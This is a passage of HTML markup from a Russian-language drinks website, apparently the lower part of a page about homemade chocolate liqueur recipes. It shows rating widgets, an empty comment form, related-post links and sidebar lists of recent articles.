                        </div>
                        <div class='wpd-rating-title'>
                          Рейтинг статьи
                        </div>
                        <div class='wpd-rating-stars'>
                          <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg>
                        </div>
                        <div class='wpd-rate-starts'>
                          <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg>
                        </div>
                      </div>
                      <div class='wpd-rating-right'></div>
                    </div>
                  </div>
                </div>
              </article>
              <div class="post-meta">
                <div class="post-rating">
                  <div class="post-rating__title">
                    Оценка статьи:
                  </div>
                  <div id="post-ratings-2259" class="post-ratings" data-nonce="f41305a648"><img id="rating_2259_1" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2259, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_2259_2" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2259, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_2259_3" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2259, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_2259_4" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2259, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_2259_5" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2259, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></div>
                  <div id="post-ratings-2259-loading" class="post-ratings-loading">
                    <img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...
                  </div>
                </div>
              </div>
              <meta itemprop="headline" content="Шоколадный ликер: 7 рецептов в домашних условиях">
              <meta itemprop="author" content="martell">
              <meta itemprop="datePublished" content="2019-11-29">
              <meta itemprop="dateModified" content="2019-11-29"><a itemprop="url" href="/likery-i-nastojki/shokoladnyj-liker-7-retseptov-v-domashnih-usloviyah.html" style="display:none">Шоколадный ликер: 7 рецептов в домашних условиях</a> <a itemprop="mainEntityOfPage" href="/likery-i-nastojki/shokoladnyj-liker-7-retseptov-v-domashnih-usloviyah.html" style="display:none">Ссылка на основную публикацию</a>
              <div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                <img itemprop="url" src="/wp-content/cache/thumb/c6/2d2ef3623cb5bc6_320x200.jpg" alt="Шоколадный ликер: 7 рецептов в домашних условиях">
                <meta itemprop="width" content="320">
                <meta itemprop="height" content="200">
              </div>
              <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                <meta itemprop="name" content="ProduktAlko -все о алкогольных напитках и коктейлях">
                <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url" src="/wp-content/uploads/2019/11/logo.png" alt="ProduktAlko -все о алкогольных напитках и коктейлях"></div>
              </div>
            </div>
            <div class='yarpp-related'>
              <div class="title">
                Похожие публикации
              </div>
              <ul class="related">
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/7b/abc049935eb887b_150x95.jpg" width="150" height="95" alt="Бальзам Биттнера" loading="lazy" class="aligncenter"></div><a href="/likery-i-nastojki/balzam-bittnera.html">Бальзам Биттнера</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/3e/f157d32b86f873e_150x95.jpg" width="150" height="95" alt="Биттер, что такое биттер, история биттера" loading="lazy" class="aligncenter"></div><a href="/likery-i-nastojki/bitter-chto-takoe-bitter-istoriya-bittera.html">Биттер, что такое биттер, история биттера</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/3f/1db5c509e84aa3f_150x95.jpg" width="150" height="95" alt="Водка Финляндия: виды, история, как отличить подделку 5 рецептов коктейлей" loading="lazy" class="aligncenter"></div><a href="/likery-i-nastojki/vodka-finlyandiya-vidy-istoriya-kak-otlichit-poddelku-5-retseptov-koktejlej.html">Водка Финляндия: виды, история, как отличить подделку 5 рецептов коктейлей</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/75/bd7ba73de674675_150x95.jpg" width="150" height="95" alt="Ликер Ксю-Ксю (XUXU): понятие, коктейли, домашний рецепт" loading="lazy" class="aligncenter"></div><a href="/likery-i-nastojki/liker-ksyu-ksyu-xuxu-ponyatie-koktejli-domashnij-retsept.html">Ликер Ксю-Ксю (XUXU): понятие, коктейли, домашний рецепт</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/ca/7055f84aa53f0ca_150x95.jpg" width="150" height="95" alt="Ликер Мари Бризар (Marie Brizard) содержание полезных веществ, польза и вред, свойства" loading="lazy" class="aligncenter"></div><a href="/likery-i-nastojki/liker-mari-brizar-marie-brizard-soderzhanie-poleznyh-veshhestv-polza-i-vred-svojstva.html">Ликер Мари Бризар (Marie Brizard) содержание полезных веществ, польза и вред, свойства</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/48/4a9a184efab8848_150x95.jpg" width="150" height="95" alt="Настойка: что это за алкогольный напиток" loading="lazy" class="aligncenter"></div><a href="/likery-i-nastojki/nastojka-chto-eto-za-alkogolnyj-napitok.html">Настойка: что это за алкогольный напиток</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/e8/c3d56d5475825e8_150x95.jpg" width="150" height="95" alt="Настойка семян лимонника" loading="lazy" class="aligncenter"></div><a href="/likery-i-nastojki/nastojka-semyan-limonnika.html">Настойка семян лимонника</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/0b/4427b971166c20b_150x95.jpg" width="150" height="95" alt="Рецепт приготовления настойки на клубнике" loading="lazy" class="aligncenter"></div><a href="/likery-i-nastojki/retsept-prigotovleniya-nastojki-na-klubnike.html">Рецепт приготовления настойки на клубнике</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/56/690e1be62b5b056_150x95.jpg" width="150" height="95" alt="Ликер Пассоа: описание, история 8 рецептов коктейлей" loading="lazy" class="aligncenter"></div><a href="/likery-i-nastojki/liker-passoa-opisanie-istoriya-8-retseptov-koktejlej.html">Ликер Пассоа: описание, история 8 рецептов коктейлей</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/d5/4d9c355c292b3d5_150x95.jpg" width="150" height="95" alt="10 лучших ликеров мира" loading="lazy" class="aligncenter"></div><a href="/likery-i-nastojki/10-luchshih-likerov-mira.html">10 лучших ликеров мира</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/5a/7bc8f75041d525a_150x95.jpg" width="150" height="95" alt="Что такое самбука: история ликера, из чего делают и состав, крепость и калорийность, зачем поджигают и вдыхают пары самбуки" loading="lazy" class="aligncenter"></div><a href="/likery-i-nastojki/chto-takoe-sambuka-istoriya-likera-iz-chego-delayut-i-sostav-krepost-i-kalorijnost-zachem-podzhigayut-i-vdyhayut-pary-sambuki.html">Что такое самбука: история ликера, из чего делают и состав, крепость и калорийность, зачем поджигают и вдыхают пары самбуки</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/79/f3b0125d0458479_150x95.jpeg" width="150" height="95" alt="Сколько градусов в ликере?" loading="lazy" class="aligncenter"></div><a href="/likery-i-nastojki/skolko-gradusov-v-likere.html">Сколько градусов в ликере?</a>
                </li>
              </ul>
            </div>
            <aside class="comments-block">
              <div class="wpdiscuz_top_clearing"></div>
              <div id='comments' class='comments-area'>
                <div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>
                <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                  <div class="wc_social_plugin_wrapper"></div>
                  <div class="wpd-form-wrap">
                    <div class="wpd-form-head">
                      <div class="wpd-sbs-toggle">
                        <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i>
                      </div>
                      <div class="wpd-auth">
                        <div class="wpd-login"></div>
                      </div>
                    </div>
                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                      <form action="https://produktalko.com/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form" name="wpdiscuz-subscribe-form">
                        <div class="wpdiscuz-subscribe-form-intro">
                          Уведомить о
                        </div>
                        <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                          <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                            <option value="post">
                              новых последующих комментариях
                            </option>
                            <option value="all_comment">
                              новых ответах на мои комментарии
                            </option>
                          </select>
                        </div>
                        <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                          <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email">
                        </div>
                        <div class="wpdiscuz-subscribe-form-button">
                          <input id="wpdiscuz_subscription_button" class="wpd-prim-button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button">
                        </div><input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="5cbfc7c694"><input type="hidden" name="_wp_http_referer" value="/likery-i-nastojki/shokoladnyj-liker-7-retseptov-v-domashnih-usloviyah.html">
                      </form>
                    </div>
                    <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                      <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                        <div class="wpd-field-comment">
                          <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                              <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'></div>
                              <div id="wpd-editor-wraper-0_0" style="display: none;">
                                <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
                                <textarea id="wc-textarea-0_0" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                <div id="wpd-editor-0_0"></div>
                                <div id="wpd-editor-toolbar-0_0">
                                  <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                  <div class="wpd-editor-buttons-right">
                                    <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                    <div class='wpd-clear'></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div class="wpd-form-foot" style='display:none;'>
                          <div class="wpdiscuz-textarea-foot">
                            <div class="wpdiscuz-button-actions">
                              <div class='wmu-action-wrap'>
                                <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                              </div>
                            </div>
                          </div>
                          <div class="wpd-form-row">
                            <div class="wpd-form-col-left">
                              <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-user"></i>
                                </div><input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label>
                              </div>
                              <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-at"></i>
                                </div><input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-0_0" class="wpdlb">Email*</label>
                              </div>
                              <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-link"></i>
                                </div><input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label>
                              </div>
                            </div>
                            <div class="wpd-form-col-right">
                              <div class="wc-field-submit">
                                <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                              </div>
                            </div>
                            <div class="clearfix"></div>
                          </div>
                        </div><input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                      </form>
                    </div>
                    <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                      <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                        <div class="wpd-secondary-forms-social-content"></div>
                        <div class="clearfix"></div>
                        <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                          <div class="wpd-field-comment">
                            <div class="wpdiscuz-item wc-field-textarea">
                              <div class="wpdiscuz-textarea-wrap">
                                <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'></div>
                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                                  <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
                                  <textarea id="wc-textarea-wpdiscuzuniqueid" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                  <div id="wpd-editor-wpdiscuzuniqueid"></div>
                                  <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                                    <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                    <div class="wpd-editor-buttons-right">
                                      <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                      <div class='wpd-clear'></div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="wpd-form-foot" style='display:none;'>
                            <div class="wpdiscuz-textarea-foot">
                              <div class="wpdiscuz-button-actions">
                                <div class='wmu-action-wrap'>
                                  <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                                </div>
                              </div>
                            </div>
                            <div class="wpd-form-row">
                              <div class="wpd-form-col-left">
                                <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-user"></i>
                                  </div><input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label>
                                </div>
                                <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-at"></i>
                                  </div><input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                                </div>
                                <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-link"></i>
                                  </div><input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label>
                                </div>
                              </div>
                              <div class="wpd-form-col-right">
                                <div class="wc-field-submit">
                                  <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                                </div>
                              </div>
                              <div class="clearfix"></div>
                            </div>
                          </div><input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                        </form>
                      </div>
                    </div>
                  </div>
                  <div id="wpd-threads" class="wpd-thread-wrapper">
                    <div class="wpd-thread-head">
                      <div class="wpd-thread-info">
                        <span class='wpdtc' title='0'>0</span> комментариев
                      </div>
                      <div class="wpd-space"></div>
                      <div class="wpd-thread-filter">
                        <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий">
                          <i class="fas fa-bolt"></i>
                        </div>
                        <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария">
                          <i class="fas fa-fire"></i>
                        </div>
                      </div>
                    </div>
                    <div class="wpd-comment-info-bar">
                      <div class="wpd-current-view">
                        <i class="fas fa-quote-left"></i> Межтекстовые Отзывы
                      </div>
                      <div class="wpd-filter-view-all">
                        Посмотреть все комментарии
                      </div>
                    </div>
                    <div class="wpd-thread-list">
                      <div class="wpdiscuz-comment-pagination"></div>
                    </div>
                  </div>
                </div>
              </div>
              <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
              <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
            </aside>
          </main>
          <aside class="sidebar sidebar_midle">
            <div class="section-posts-box section">
              <div class="title">
                Популярные статьи
              </div>
              <div class="section-posts">
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/63/9b1eccee4c6de63_300x180.jpg" width="300" height="180" alt="Как пить бальзам Бугульма" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/likery-i-nastojki/kak-pit-balzam-bugulma.html">Как пить бальзам Бугульма</a>
                  </div>
                  <div class="section-posts__item-text">
                    Как пить бальзам Бугульма Инструкция по применению бальзама Бугульма Узнайте...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2019-11-11">11.11.2019</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/e8/eda50e52ed2cbe8_300x180.jpg" width="300" height="180" alt="Обзор ликера Кянну Кукк" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/likery-i-nastojki/obzor-likera-kyannu-kukk.html">Обзор ликера Кянну Кукк</a>
                  </div>
                  <div class="section-posts__item-text">
                    Обзор ликера Кянну Кукк Ликер Кянну Кукк и его особенности...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2019-11-08">08.11.2019</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/cd/544f0aa250eebcd_300x180.jpg" width="300" height="180" alt="Обзор ликера Белуга Хантинг (травяной и ягодный)" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/likery-i-nastojki/obzor-likera-beluga-hanting-travyanoj-i-yagodnyj-2.html">Обзор ликера Белуга Хантинг (травяной и ягодный)</a>
                  </div>
                  <div class="section-posts__item-text">
                    Ликер Белуга и его особенности Обзор ликера Белуга Хантинг (травяной...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2019-11-16">16.11.2019</time>
                  </div>
                </div>
              </div>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget">
              <div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/biostimuliruyushhij-koktejl-primavera-fito-land.html">Биостимулирующий коктейль Primavera, Fito Land</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejli-iz-konyaka-sloistye.html">КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/obzor-na-masku-a-pieu-bellflower-with-honey-heating-mask-lunifera.html">Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/karibskie-koktejli-luchshie-retsepty-rudom-tv.html">Карибские коктейли – лучшие рецепты! RuDom TV</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejl-lemonade-royale-royal-limonad.html">Коктейль Lemonade Royale Роял лимонад</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/posleprodazhnaya-torgovlya-aht-2019-talkin-go-money.html">Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/bezalkogolnyj-gazirovannyj-napitok-chupa-chups-sparkling-strawberry-cream-chupa-chups-prevratilsya-v-napitok.html">Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/kupit-tabak-fusion-soft-raspberry-mojito-malinovyj-mohito-100-g-tsena-opisanie-miksy-otzyvy.html">Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
              </ul>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget">
              <div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/a9/8b8f9995d7570a9_300x180.jpg" width="300" height="180" alt="Биостимулирующий коктейль Primavera, Fito Land" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/biostimuliruyushhij-koktejl-primavera-fito-land.html">Биостимулирующий коктейль Primavera, Fito Land</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Primavera Примавера PRIMAVERA вульво-вагинальное обновление В коробке 3 флакона...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
